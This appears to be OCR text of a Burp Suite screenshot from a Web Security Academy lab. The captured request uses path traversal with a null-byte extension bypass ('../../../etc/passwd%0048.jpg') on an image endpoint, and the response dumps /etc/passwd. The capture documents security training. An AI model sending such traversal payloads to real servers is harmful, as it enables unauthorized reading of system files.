 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: https://0ad900d4046adc7ac0ea5ed500580024.web... HTTP/1
Request
Pretty Raw Hex \n
1 GET /image?filename=
../../../etc/passwd%0048.jpg HTTP/1.1
2 Host:
0ad900d4046adc7ac0ea5ed500580024.web-sec
urity-academy.net
3 Cookie: session=
Pg8J2shTHqZUxziziu0Pc3cQDlJyAWKu
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0ad900d4046adc7ac0ea5ed500580024
.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
ogin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
gin
15 news:x:9:9:news:/var/spool/news:/usr/sbi
n/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
bin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
in
18 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
Search... 0 matches
Done 2,348 bytes | 246 mill